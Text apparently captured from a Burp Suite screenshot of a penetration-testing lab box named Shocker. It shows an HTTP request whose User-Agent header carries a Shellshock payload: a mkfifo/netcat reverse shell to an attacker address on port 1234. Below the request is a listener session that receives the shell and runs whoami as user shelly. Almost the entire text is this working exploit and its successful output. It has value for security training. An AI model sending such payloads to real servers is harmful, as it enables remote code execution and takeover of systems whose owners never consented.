 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Content-Length: 216
4 User-Agent: () { :;}; /bin/bash -c 'rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i
2>&1 | nc 10.10.14.10 1234 > /tmp/f'
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
Response
┌──(krakenn㉿Phoenix)-[~/CPTS/Boxes/Shocker]
└─$ nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.10.56 57860
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$